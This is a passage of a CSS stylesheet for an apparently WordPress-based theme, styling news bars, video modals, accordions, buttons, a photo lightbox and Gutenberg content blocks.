    padding-bottom: 12px;
    padding-right: 50px !important;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.top-news-content .content-text {
    width: 100%;
    max-height: 48px;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}
.top-news-content a {
    color: inherit;
}
.top-news-content a:hover {
    opacity: 0.8;
}
.top-news-close {
    position: absolute;
    top: 50%;
    right: 10px;
    width: 20px;
    height: 20px;
    color: #fff;
    font-size: 14px;
    line-height: 18px;
    text-align: center;
    border-radius: 50%;
    border: 1px solid #fff;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    cursor: pointer;
}
@media (max-width: 767px) {
    .top-news-close {
        right: 15px;
    }
}
.widget-priview,
.widget-priview.abs #wrap {
    padding: 0 !important;
}
.widget-priview #wrap {
    margin: 0;
    padding: 0;
    background: #fff;
}
.widget-priview .site-content {
    width: 100% !important;
    float: none !important;
}
.blocks-gallery-grid .blocks-gallery-image figure,
.blocks-gallery-grid .blocks-gallery-item figure,
.widget-priview .site-content .widget,
.wp-block-gallery .blocks-gallery-image figure,
.wp-block-gallery .blocks-gallery-item figure {
    margin-bottom: 0;
}
.wpcom-modules blockquote {
    font-size: 13px;
    color: var(--theme-gray-color);
}
.wpcom-modules img {
    max-width: 100%;
    height: auto;
    vertical-align: top;
}
.wpcom-modules button,
.wpcom-modules embed,
.wpcom-modules iframe,
.wpcom-modules input,
.wpcom-modules select,
.wpcom-modules textarea {
    max-width: 100%;
}
.wpcom-modules .aligncenter {
    display: block;
    margin: 0 auto;
}
.wpcom-modules .alignright {
    float: right;
}
.modules-fullwidth {
    margin-bottom: 0;
    padding: 15px 0;
}
.modules-fullwidth .container-fluid {
    padding: 0;
}
.modules-fullwidth .container-fluid > .modules-gird {
    overflow: hidden;
}
@media (max-width: 767px) {
    .modules-fullwidth {
        background-attachment: scroll !important;
    }
}
.modules-image img {
    display: block;
    height: auto;
}
.modules-image .modules-image-inner > a,
.modules-image .modules-image-inner > img {
    display: inline-block;
    vertical-align: top;
    max-width: 100%;
}
.modules-image .modules-image-inner > a > img {
    width: 100%;
}
.modules-image .image-align-center {
    text-align: center;
}
.modules-image .image-align-right {
    text-align: right;
}
.modules-image .image-align-justify > a,
.modules-image .image-align-justify > img {
    display: block;
}
.modules-image .image-align-justify img {
    width: 100% !important;
}
.modules-map {
    position: relative;
}
.modules-map img {
    max-width: none;
}
.map-container {
    height: 100%;
    background: #f3f1ec;
}
.map-title {
    margin: 15px 0 0 !important;
    font-size: 18px;
    font-weight: 600;
    color: var(--theme-black-color);
}
.map-address {
    margin: 10px 0;
    font-size: 16px;
    color: var(--theme-gray-color);
}
.module-shadow {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.3);
}
.module-shadow-white {
    background: rgba(255, 255, 255, 0.3);
}
.module-bg-video,
.module-bg-video video {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
}
.module-bg-video {
    overflow: hidden;
    clip: rect(auto, auto, auto, auto);
}
.module-bg-video video {
    -o-object-fit: cover;
    object-fit: cover;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
@media (-ms-high-contrast: none), screen and (-ms-high-contrast: active) {
    .module-bg-video video {
        min-width: 100%;
        min-height: 100%;
        width: auto;
        height: auto;
        left: 50%;
        top: 50%;
        -webkit-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
    }
}
.module-bg-video.module-bg-fixed video {
    position: fixed;
}
.is-mobile .module-bg-video {
    display: none;
}
.modules-video {
    position: relative;
    text-align: center;
}
.modules-video .video-wrap {
    height: 200px;
    background-repeat: no-repeat;
    background-position: 50%;
    background-size: cover;
    border-radius: 5px;
}
@media (max-width: 1199px) {
    .modules-video .video-wrap.video-wrap-vw-0 {
        height: 166px;
    }
}
@media (max-width: 991px) {
    .modules-video .video-wrap.video-wrap-vw-0 {
        height: 126px;
    }
}
.modules-video .video-inline-player {
    position: relative;
    width: 100%;
    height: 100%;
    border-radius: 5px;
    overflow: hidden;
}
.modules-video .video-inline-player embed,
.modules-video .video-inline-player iframe,
.modules-video .video-inline-player video {
    width: 100%;
    height: 100%;
    vertical-align: top;
}
@media (min-width: 991px) {
    .modules-video .video-inline-player .plyr__control--overlaid {
        padding: 25px;
    }
    .modules-video .video-inline-player .plyr__control--overlaid svg {
        -webkit-transform: scale(1.5);
        -ms-transform: scale(1.5);
        transform: scale(1.5);
        left: 3px;
    }
}
.modules-video .modal-player {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 72px;
    height: 72px;
    font-size: 50px;
    text-align: center;
    line-height: 72px;
    color: #fff;
    border-radius: 50%;
    cursor: pointer;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}
@media (max-width: 991px) {
    .modules-video .modal-player {
        width: 60px;
        height: 60px;
        font-size: 38px;
        line-height: 60px;
    }
}
.modules-video .modal-player:after,
.modules-video .modal-player:before {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    border-radius: 50%;
    background: var(--theme-color);
    content: '';
    -webkit-transition: all 0.2s ease-out 0s;
    -o-transition: all 0.2s ease-out 0s;
    transition: all 0.2s ease-out 0s;
}
.modules-video .modal-player:before {
    opacity: 0.8;
}
.modules-video .modal-player:after {
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2);
    opacity: 0.3;
}
.modules-video .modal-player .wi {
    position: relative;
    z-index: 1;
}
.modules-video .modal-player:hover:before {
    opacity: 0.9;
}
.modules-video .modal-player:hover:after,
.modules-video .modal-player:hover:before {
    -webkit-transform: scale(1.05);
    -ms-transform: scale(1.05);
    transform: scale(1.05);
    -webkit-transition: all 0.2s ease-out 0s;
    -o-transition: all 0.2s ease-out 0s;
    transition: all 0.2s ease-out 0s;
}
.modules-video .modal-dialog {
    width: 900px;
}
@media (max-width: 991px) {
    .modules-video .modal-dialog {
        width: 92%;
    }
}
.modules-video .modal-body {
    height: 550px;
}
@media (max-width: 991px) {
    .modules-video .modal-body {
        height: 200px;
    }
}
.video-code {
    display: none;
}
.modal-video {
    z-index: 10050;
}
.modal-video .modal-content {
    position: relative;
    border-radius: 0;
    border: 0;
}
.modal-video .modal-header {
    position: absolute;
    z-index: 1;
    width: 100%;
    padding: 5px 7px;
    border-bottom: 0;
}
.modal-video .modal-header .close {
    position: absolute;
    right: 0;
    top: -30px;
    height: 30px;
    text-align: center;
    font-size: 22px;
    line-height: 30px;
    margin: 0;
    color: #fff;
    text-shadow: none;
    opacity: 0.85;
    outline: 0;
}
.modal-video .modal-header .close:hover {
    opacity: 1;
}
.modal-video .modal-body {
    padding: 0 !important;
}
.modal-video .wp-video {
    height: 100%;
    background-color: #000;
}
.modal-video embed,
.modal-video iframe,
.modal-video video {
    width: 100%;
    height: 100%;
    vertical-align: top;
    outline: 0;
}
.modules-text {
    font-size: 16px;
}
.modules-text h1 {
    font-size: 36px;
}
@media (max-width: 767px) {
    .modules-text h1 {
        font-size: 30px;
    }
}
@media (max-width: 767px) {
    .modules-text h2 {
        font-size: 22px;
    }
}
.modules-text h3 {
    font-size: 24px;
}
@media (max-width: 767px) {
    .modules-text h3 {
        font-size: 18px;
    }
}
.modules-text h4 {
    font-size: 18px;
}
@media (max-width: 767px) {
    .modules-text h4 {
        font-size: 16px;
    }
}
.modules-text p {
    margin-bottom: 15px;
    line-height: 1.8;
}
.modules-text p.has-drop-cap:not(:focus):first-letter {
    font-size: 3em;
    line-height: 1;
    font-weight: 100;
}
.modules-text figure {
    margin-bottom: 15px;
}
.modules-text blockquote {
    font-size: 14px;
    color: #666;
    background: #fbfbfb;
    border-left-color: #e5e5e5;
}
.modules-text ol,
.modules-text ul {
    padding-left: 2em;
    margin-bottom: 15px;
    list-style-position: outside;
}
.modules-text li {
    margin-bottom: 10px;
}
.modules-text img {
    height: auto;
}
.modules-text audio,
.modules-text embed,
.modules-text iframe,
.modules-text img,
.modules-text video {
    max-width: 100%;
    vertical-align: top;
}
@media (max-width: 767px) {
    .modules-text audio,
    .modules-text video {
        display: block;
        width: 100%;
        height: auto;
    }
}
@media (max-width: 767px) {
    .modules-text embed,
    .modules-text iframe {
        display: block;
        width: 100%;
        min-height: 200px;
        max-height: 500px;
    }
}
.modules-text .aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
}
.entry .entry-content .aligncenter img,
.modules-text .aligncenter img {
    margin: 0 auto;
}
.modules-text .alignleft {
    float: left;
    margin-right: 10px;
    margin-bottom: 10px;
}
.modules-text .alignright {
    float: right;
    margin-left: 10px;
    margin-bottom: 10px;
}
.modules-text .wp-caption,
.modules-text button,
.modules-text input,
.modules-text select,
.modules-text textarea {
    max-width: 100%;
}
.modules-text .wp-caption-text {
    padding-top: 5px;
    text-align: center;
    text-indent: 0;
    font-size: 14px;
    line-height: 1.5;
    color: #666;
}
.modules-text-format .text-format-el {
    padding: 0;
    margin: 0;
}
.modules-container .container-inner {
    z-index: 0;
}
.modules-container .container-inner .module-shadow {
    z-index: -1;
}
.modules-button-inner {
    margin-top: -10px;
    margin-bottom: -10px;
    margin-right: -10px;
}
.modules-button {
    font-size: 0;
}
.modules-button .btn {
    margin: 10px;
    font-weight: 400;
}
.modules-button .btn.btn-primary {
    border: 0;
    line-height: 18px;
}
.modules-button .btn.btn-primary.btn-sm,
.modules-button .btn.btn-primary.btn-xs {
    line-height: 16px;
}
@media (max-width: 767px) {
    .modules-button .btn.btn-primary.btn-m-sm,
    .modules-button .btn.btn-primary.btn-m-xs {
        line-height: 16px;
    }
}
.modules-button .btn.btn-border {
    border-width: 1px;
    border-style: solid;
    line-height: 16px;
}
.modules-button .btn.btn-border.btn-sm,
.modules-button .btn.btn-border.btn-xs {
    line-height: 14px;
}
@media (max-width: 767px) {
    .modules-button .btn.btn-border.btn-m-sm,
    .modules-button .btn.btn-border.btn-m-xs {
        line-height: 14px;
    }
}
.modules-button .btn.btn-border.btn-xl {
    line-height: 18px;
}
@media (max-width: 767px) {
    .modules-button .btn.btn-border.btn-m-xl {
        line-height: 18px;
    }
}
.modules-button .btn-lg {
    padding: 11px 25px;
}
.modules-button .btn-xl {
    padding: 13px 35px;
    font-size: 16px;
    line-height: 18px;
    border-radius: 2px;
}
.modules-button .btn-xl.btn-primary {
    line-height: 20px;
}
.modules-button .btn-icon {
    margin-right: 0.3em;
    font-size: 1.1em;
    vertical-align: top;
    line-height: inherit;
}
.modules-button .btn-icon-1 .btn-icon {
    margin-left: 0.3em;
    margin-right: 0;
}
@media (max-width: 767px) {
    .modules-button .btn-m-xl {
        padding: 13px 35px;
        font-size: 16px;
        line-height: 18px;
        border-radius: 2px;
    }
    .modules-button .btn-m-xl.btn-primary {
        line-height: 20px;
    }
    .modules-button .btn-m-lg,
    .modules-button .btn-m-normal {
        padding: 11px 20px;
        font-size: 14px;
        line-height: 16px;
        border-radius: 4px;
    }
    .modules-button .btn-m-normal {
        padding: 9px 20px;
    }
    .modules-button .btn-m-sm,
    .modules-button .btn-m-xs {
        padding: 8px 15px;
        font-size: 12px;
        line-height: 14px;
        border-radius: 3px;
    }
    .modules-button .btn-m-xs {
        padding: 6px 15px;
    }
}
.modules-gutenberg {
    font-size: 16px;
    line-height: 1.8;
}
.modules-accordion .panel-group {
    margin: 0;
    color: var(--theme-gray-color);
}
.modules-accordion .panel {
    background: 0 0;
    border-bottom-width: 0;
    border-color: rgba(204, 204, 204, 0.5);
}
.modules-accordion .panel:last-child {
    border-bottom-width: 1px;
}
.modules-accordion .panel-title {
    color: var(--theme-black-color);
}
.modules-accordion .panel-collapse .panel-body,
.modules-accordion .panel-heading,
.modules-accordion .panel-heading .panel-title a:hover,
.modules-accordion .panel-heading .panel-title a:hover .wi {
    color: inherit;
}
.modules-accordion .panel-heading .panel-title a {
    color: inherit;
    font-weight: 500;
}
.modules-accordion .accordion-style-2 {
    color: #eee;
}
.modules-accordion .accordion-style-2 .panel {
    padding: 0 20px;
    margin-bottom: 15px;
    border: 0;
    background: var(--theme-color);
    border-radius: 2px;
}
.entry .entry-content .entry-copyright p:last-child,
.entry .entry-content blockquote p:last-child,
.entry .entry-excerpt p:last-child,
.modules-accordion .accordion-style-2 .panel:last-child {
    margin-bottom: 0;
}
.modules-accordion .accordion-style-2 .panel-title {
    color: #fff;
}
.modules-accordion .accordion-style-2 .panel-heading .panel-title a .wpcom-icon {
    opacity: 0.7;
}
.smartphoto {
    position: fixed;
    z-index: 100000;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
    background-color: rgba(0, 0, 0, 0.8);
    opacity: 1;
    font-family: sans-serif;
    cursor: pointer;
    -webkit-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
    -webkit-animation-name: plyr-fade-in;
    animation-name: plyr-fade-in;
    -webkit-animation-duration: 0.3s;
    animation-duration: 0.3s;
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
}
@media (max-width: 767px) {
    .smartphoto {
        background-color: rgba(0, 0, 0, 0.98);
    }
}
.smartphoto[aria-hidden='true'] {
    display: none;
}
.smartphoto-close {
    opacity: 0;
}
.smartphoto-count {
    display: inline-block;
    color: #fff;
    font-size: 16px;
    line-height: 20px;
    vertical-align: top;
}
.smartphoto-header {
    display: block;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: fixed;
    z-index: 100002;
    top: 0;
    left: 0;
    width: 100%;
    height: 50px;
    padding: 15px;
    background-color: rgba(0, 0, 0, 0.2);
}
.smartphoto-content {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.smartphoto-dismiss {
    display: block;
    position: absolute;
    top: 5px;
    right: 5px;
    width: 40px;
    height: 40px;
    padding: 0;
    border: 0;
    background-color: transparent;
    background-image: url(../fonts/0864e8aeb98d43b09fea074d7adeb540.woff);
    background-size: 16px 16px;
    background-position: 50%;
    background-repeat: no-repeat;
    color: #fff;
    text-decoration: none;
    cursor: pointer;
    line-height: 1;
    outline: 0;
}
.smartphoto-body,
.smartphoto-inner {
    position: relative;
    width: 100%;
    height: 100%;
}
.smartphoto-body {
    z-index: 102;
    margin: 0 auto;
}
.smartphoto-inner {
    vertical-align: top;
}
.smartphoto-img {
    display: none;
    max-width: none !important;
    width: auto;
    height: auto;
    cursor: -webkit-zoom-in;
    cursor: zoom-in;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-transition: -webkit-transform 0.3s ease-out;
    -o-transition: transform 0.3s ease-out;
    transition: transform 0.3s ease-out;
    transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
    -webkit-user-drag: none;
}
.smartphoto-img.active {
    display: block;
}
.smartphoto-img-onmove {
    cursor: grab;
    cursor: -webkit-grab;
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
}
.smartphoto-img-elasticmove {
    -webkit-transition: -webkit-transform 0.3s ease-out;
    -o-transition: transform 0.3s ease-out;
    transition: transform 0.3s ease-out;
    transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
}
.smartphoto-img-wrap {
    display: inline-block;
    opacity: 1;
    -webkit-transition: opacity 0.3s ease-out;
    -o-transition: opacity 0.3s ease-out;
    transition: opacity 0.3s ease-out;
    -webkit-animation-name: plyr-fade-in;
    animation-name: plyr-fade-in;
    -webkit-animation-duration: 0.3s;
    animation-duration: 0.3s;
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
}
.smartphoto-img-left {
    -webkit-transform: translateX(150%) !important;
    -ms-transform: translateX(150%) !important;
    transform: translateX(150%) !important;
}
.smartphoto-img-right {
    -webkit-transform: translateX(-150%) !important;
    -ms-transform: translateX(-150%) !important;
    transform: translateX(-150%) !important;
}
.smartphoto-arrows,
.smartphoto-arrows li {
    top: 50%;
    -webkit-animation-duration: 0.3s;
    animation-duration: 0.3s;
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
    -webkit-animation-name: smartphoto-appear;
    animation-name: smartphoto-appear;
}
.smartphoto-arrows {
    list-style-type: none;
    margin: 0;
    padding: 0;
    position: relative;
    z-index: 1002;
    left: 0;
    opacity: 1;
}
@media (max-width: 991px) {
    .smartphoto-arrows {
        display: none;
    }
}
.smartphoto-arrows [aria-hidden='true'],
.smartphoto-arrows[aria-hidden='true'],
.smartphoto-nav[aria-hidden='true'] {
    -webkit-animation-name: smartphoto-hide;
    animation-name: smartphoto-hide;
    display: none;
}
.smartphoto-arrows li {
    display: block;
    position: absolute;
    width: 40px;
    height: 40px;
    left: 10px;
    margin-top: -20px;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    border-radius: 50%;
    background-color: rgba(255, 255, 255, 0.1);
}
.smartphoto-arrows li:focus {
    outline: 0;
}
.smartphoto-arrows a,
.smartphoto-nav a {
    display: block;
    width: 100%;
    height: 100%;
    background-position: 50%;
}
.smartphoto-arrows a {
    text-decoration: none;
    background-repeat: no-repeat;
    background-size: 10px 18px;
}
.smartphoto-arrows li.smartphoto-arrow-right {
    left: auto;
    right: 10px;
}
.smartphoto-arrows li.smartphoto-arrow-right a {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z' fill='%23fff'/%3E%3C/svg%3E");
}
.smartphoto-arrows li.smartphoto-arrow-left a {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z' fill='%23fff'/%3E%3C/svg%3E");
}
.smartPhotoArrowHideIcon,
.wp-block-pullquote blockquote:before,
a.plyr__control:after,
a.plyr__control:before {
    display: none;
}
.smartphoto-nav {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    opacity: 1;
    -webkit-animation-name: smartphoto-appear;
    animation-name: smartphoto-appear;
    -webkit-animation-duration: 0.3s;
    animation-duration: 0.3s;
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
}
.smartphoto-nav ul {
    display: block;
    overflow-x: auto;
    list-style: none;
    margin: 0;
    padding: 0;
    text-align: center;
    white-space: nowrap;
    -webkit-overflow-scrolling: touch;
}
.smartphoto-nav li {
    display: inline-block;
    overflow: hidden;
    width: 50px;
    height: 50px;
}
.smartphoto-nav a {
    background-color: #fff;
    background-size: cover;
    opacity: 0.5;
}
.smartphoto-nav a:focus {
    opacity: 0.8;
}
.smartphoto-nav a.current {
    opacity: 1;
}
.smartphoto-nav img {
    width: auto;
    height: 100%;
}
.smartphoto-list {
    list-style-type: none;
    position: absolute;
    z-index: 101;
    top: 0;
    left: 0;
    margin: 0;
    padding: 0;
    white-space: nowrap;
}
.smartphoto-list li {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}
.smartphoto-caption:focus,
.smartphoto-list li:focus {
    outline: 0;
}
.smartphoto-list-onmove {
    -webkit-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}
.smartphoto-caption {
    overflow: hidden;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 50px;
    padding: 0 50px;
    color: #fff;
    font-size: 12px;
    text-align: center;
    line-height: 50px;
    white-space: nowrap;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
}
.smartphoto-loader-wrap {
    display: block;
    position: relative;
    z-index: 103;
    width: 0;
    height: 0;
    -webkit-transform: translate(50vw, 50vh);
    -ms-transform: translate(50vw, 50vh);
    transform: translate(50vw, 50vh);
}
.smartphoto-loader {
    position: absolute;
    z-index: 101;
    top: 0;
    left: 0;
    width: 30px;
    height: 30px;
    margin-top: -25px;
    margin-left: -25px;
    border: 4px solid var(--theme-color);
    border-right: 4px solid transparent;
    border-radius: 50%;
    -webkit-animation: smartphoto-loader 0.5s linear infinite;
    animation: smartphoto-loader 0.5s linear infinite;
}
.smartphoto-img-clone {
    position: fixed;
    z-index: 100;
    top: 0;
    left: 0;
    -webkit-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}
.smartphoto-sr-only {
    overflow: hidden;
    position: absolute;
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    border: 0;
    clip: rect(0, 0, 0, 0);
}
.blocks-gallery-grid,
.wp-block-gallery {
    padding: 0 !important;
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
}
.wp-block-search {
    position: relative;
}
.wp-block-quote {
    border-left-color: var(--theme-light-color);
}
.wp-block-subhead {
    text-indent: 0;
}
.wp-block-code {
    color: #eee;
    background: #2b303b;
    border-radius: 2px;
    border-color: #393939;
}
.wp-block-latest-posts {
    padding-left: 2em;
    margin-bottom: 10px;
    text-align: left;
}
.wp-block-latest-posts.is-grid {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    list-style: disc;
}
.wp-block-table {
    width: 100%;
    margin-bottom: 20px;
}
.wp-block-table,
.wp-block-table table {
    border-spacing: 0;
    border-collapse: collapse;
}
.wp-block-table td,
.wp-block-table th {
    padding: 10px;
    border: 1px solid #e5e5e5;
}
.wp-block-table.is-style-stripes td,
.wp-block-table.is-style-stripes th {
    border: 0 !important;
}
.wp-block-table.aligncenter {
    display: table;
}
.wp-block-table.left {
    float: none;
    text-align: left;
}
.wp-block-table.alignright {
    float: none;
    text-align: right;
}
.wp-block-cover-image-text {
    text-indent: 0;
}
.wp-block-video {
    text-align: center;
}
.wp-block-audio,
.wp-block-button,
.wp-block-cover,
.wp-block-cover-image,
.wp-block-video {
    margin-bottom: 20px;
}
.wp-block-cover__inner-container > p:last-child {
    margin-bottom: 0 !important;
}
.wp-block-cover__inner-container .has-black-background-color {
    background-color: rgba(0, 0, 0, 0.85) !important;
}
.wp-block-cover__inner-container .has-white-background-color {
    background-color: rgba(255, 255, 255, 0.85) !important;
}
.wp-block-embed {
    text-align: center;
}
.wp-embedded-content {
    display: block;
    width: 100%;
}
@media (max-width: 767px) {
    .wp-embedded-content {
        min-height: auto !important;
        max-height: none !important;
    }
}
.wp-block-pullquote {
    padding: 3em 0;
    text-align: center;
    border-top: 4px solid #e5e5e5;
    border-bottom: 4px solid #e5e5e5;
    margin: 28px 0;
    color: #444;
}
.wp-block-pullquote blockquote {
    margin: 0;
    padding: 0 !important;
    background: 0 0 !important;
    border: 0 !important;
}
.wp-block-verse {
    line-height: 2;
}
.block-alert {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding: 15px;
    line-height: 1.47;
}
.block-alert > .icon-el {
    padding-right: 10px;
    line-height: inherit;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}
.block-alert > .fa-lg {
    padding-right: 15px;
    font-size: 38px;
    line-height: 42px;
}
.block-alert .alert-content {
    width: 100%;
}
.block-alert.alert-default {
    color: var(--theme-black-color);
    background: hsla(var(--theme-color-hsl), 0.04);
    border: 1px solid var(--theme-border-color);
}
.block-panel .panel-heading .panel-title {
    line-height: 22px !important;
}
.block-panel .panel-heading .panel-title .wpcom-icon {
    margin-right: 5px;
    font-size: 1.1em;
    line-height: inherit;
    vertical-align: top;
}
.wp-block-image .aligncenter,
.wp-block-image .alignleft,
.wp-block-image .alignright,
.wp-block-image.is-resized {
    display: table !important;
    table-layout: fixed;
}
.wp-block-image figcaption {
    margin-bottom: 0 !important;
    font-size: 14px;
    color: var(--theme-gray-color);
    text-align: center;
    line-height: 1.4;
}
.wp-block-separator {
    margin-left: auto;
    margin-right: auto;
    border: 0 !important;
    width: 100px;
    height: 2px;
    border-radius: 2px;
    background-color: rgba(0, 0, 0, 0.4);
    color: rgba(0, 0, 0, 0.4);
}
.wp-block-separator.is-style-dots,
.wp-block-separator.is-style-wide {
    width: auto;
    height: 1px;
}
.wp-block-wpcom-video-code {
    margin-bottom: 20px;
}
.wp-block-wpcom-video-code .video-code-inner {
    position: relative;
    max-width: 100%;
    margin: 0 auto;
    --video-height: 56.25%;
}
.wp-block-wpcom-video-code .video-code-inner iframe,
.wp-block-wpcom-video-code .video-code-inner video,
.wp-block-wpcom-video-code .video-code-inner > .plyr {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    display: block;
    width: 100% !important;
    height: 100% !important;
    max-width: 100%;
}
@media (max-width: 767px) {
    .wp-block-wpcom-video-code .video-code-inner iframe,
    .wp-block-wpcom-video-code .video-code-inner video,
    .wp-block-wpcom-video-code .video-code-inner > .plyr {
        max-height: none !important;
        min-height: auto !important;
    }
}
.wp-block-wpcom-video-code .video-code-inner:before {
    display: block;
    padding-bottom: var(--video-height);
    content: '';
}
.wp-block-wpcom-accordion > .panel {
    border-left: 0;
    border-right: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    border-radius: 0;
    background: 0 0;
}
.wp-block-wpcom-accordion > .panel + .panel {
    margin-top: -1px;
}
.wp-block-wpcom-accordion .panel-heading {
    padding: 0;
    border-top: 0;
    border-bottom: 0;
    background: 0 0;
}
.wp-block-wpcom-accordion .panel-heading .panel-title {
    position: relative;
    color: var(--theme-black-color);
}
.wp-block-wpcom-accordion .panel-heading .panel-title a {
    padding: 20px 0;
    color: inherit;
    font-size: 18px;
    line-height: 1;
    font-weight: 400;
    background: 0 0;
    display: block;
}
.wp-block-wpcom-accordion .panel-heading .panel-title a .wpcom-icon {
    position: absolute;
    right: -4px;
    top: 0;
    font-size: 18px;
    font-weight: 100;
    line-height: 22px;
    padding: 18px 6px;
    opacity: 0.3;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}
.wp-block-wpcom-accordion .panel-heading .panel-title a:active,
.wp-block-wpcom-accordion .panel-heading .panel-title a:focus,
.wp-block-wpcom-accordion .panel-heading .panel-title a:hover {
    background: 0 0;
    text-decoration: none;
}
.wp-block-wpcom-accordion .panel-heading .panel-title a[aria-expanded='true'] .wi {
    -webkit-transform: rotate(-180deg);
    -ms-transform: rotate(-180deg);
    transform: rotate(-180deg);
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}
.wp-block-wpcom-accordion .panel-heading .panel-title a:hover {
    color: var(--theme-hover);
    background: 0 0;
}
.multi-filter-li a:hover,
.wp-block-wpcom-accordion .panel-heading .panel-title a:hover .wi {
    color: var(--theme-hover);
}
.wp-block-wpcom-accordion .panel-collapse .panel-body {
    border-top: 0;
    padding: 0 0 30px;
    font-size: 16px;
    color: inherit;
}
.wp-video {
    width: auto !important;
}
.plyr--video {
    margin-bottom: 20px;
}
.j-wpcom-video {
    display: block;
    max-width: 100%;
}
.wp-block-wpcom-hljs {
    position: relative;
}
.wp-block-wpcom-hljs .copy-btn {
    display: none;
    position: absolute;
    right: 12px;
    top: 12px;
    padding: 6px;
    font-size: 18px;
    line-height: 1;
    color: rgba(255, 255, 255, 0.95);
    border-radius: 3px;
    border: 1px solid rgba(255, 255, 255, 0.2);
    cursor: pointer;
}
.wp-block-wpcom-hljs .copy-btn:hover {
    color: #fff;
    border: 1px solid rgba(255, 255, 255, 0.25);
    background-color: rgba(255, 255, 255, 0.03);
}
.wp-block-wpcom-hljs .copy-btn.success {
    display: block;
    color: #2da44e;
    border-color: #2da44e;
    background: 0 0;
    cursor: default;
}
.wp-block-wpcom-hljs:hover .copy-btn {
    display: block;
}
.wp-block-wpcom-hljs > pre::-webkit-scrollbar {
    width: 4px;
    height: 4px;
}
.wp-block-wpcom-hljs > pre::-webkit-scrollbar-thumb {
    border-radius: 4px;
    background: rgba(255, 255, 255, 0.5);
}
.wp-block-wpcom-hljs > pre::-webkit-scrollbar-track {
    background: rgba(255, 255, 255, 0.05);
}
.wp-block-wpcom-images.aligncenter .wp-block-wpcom-image {
    text-align: center;
}
.wp-block-wpcom-images.inline-image,
.wp-block-wpcom-url-card {
    margin-bottom: 20px;
}
.wp-block-wpcom-images.inline-image .wp-block-wpcom-image {
    margin: 0;
}
.wp-block-wpcom-url-card .url-card {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 400px;
    max-width: 100%;
    border-radius: 8px;
    margin: 0 auto;
    padding: 15px;
    text-decoration: none;
    background-color: hsla(var(--theme-color-hsl), 0.04);
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    overflow: hidden;
}
.wp-block-wpcom-url-card .url-card:hover {
    background-color: hsla(var(--theme-color-hsl), 0.06);
}
.wp-block-wpcom-url-card .url-card-image {
    width: 25%;
    margin-right: 20px;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    border-radius: 3px;
    overflow: hidden;
}
.wp-block-wpcom-url-card .url-card-image img {
    width: 100%;
    height: auto;
}
.wp-block-wpcom-url-card .url-card-content {
    width: 100%;
}
.wp-block-wpcom-url-card .url-card-title {
    display: block;
    margin-bottom: 5px;
    font-size: 16px;
    line-height: 1.3;
    color: var(--theme-black-color);
